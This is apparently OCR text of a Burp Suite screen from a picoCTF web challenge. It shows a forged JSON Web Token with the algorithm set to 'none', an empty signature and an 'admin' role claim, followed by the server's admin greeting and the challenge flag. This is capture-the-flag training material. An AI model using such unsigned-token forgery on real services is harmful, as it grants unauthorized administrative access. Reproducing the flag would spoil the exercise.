 Request
Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJhdXRoIjoxNzU3OTIzOTYwNjc1 ...
Serialized JWT
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.
eyJhdXRoIjoxNzU3OTIzOTYwNjc1LCJhZ2VudCI6Ik1vemlsbGEvNS4wIChYMTE7IExpbnV4I
Hg4Nl82NDsgcnY6MTI4LjApIEdlY2tvLzIwMTAwMTAxIEZpcmVmb3gvMTI4LjAiLCJyb2xlIj
oiYWRtaW4iLCJpYXQiOjE3NTc5MjM5NjF9.
Copy Decrypt Verify
JWS JWE
Header
{
"typ": "JWT",
"alg": "none"
}
Format JSON
Compact JSON
Payload
{
"auth": 1757923960675,
"agent": "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) G
"role": "admin",
"iat": 1757923961
}
Format JSON
Compact JSON
Signature
Information
• Issued At - Mon Sep 15 2025 16:12:41 GMT+8
Response
Pretty Raw Hex Render \n
16 <link
17 rel="stylesheet"
18 href="
https://maxcdn.bootstrapcdn.com/bootswatch/3.2.0/united/boots
trap.min.css"
19 />
20 <style type="text/css">
21 .form-signin{
22 width:100%;
23 max-width:420px;
24 padding:15px;
25 margin:auto;
26 }
27 </style>
28 </head>
29 <body>
30 <div class="text-center">
31 <h1>
Hello, admin! You have logged in as admin!
</h1>
32 </div>
33 <div class="text-center">
<span>
picoCTF{succ3ss_@u7h3nt1c@710n_72bf8bd5}
</span>
</div>
34 <form class="form-signin" action="/logout" method="GET">
35 <div class="text-center mb-4">
36 <input type="submit" class="btn btn-danger"
value="logout" />
37 </div>
38 </form>
39 </body>
40 </html>
41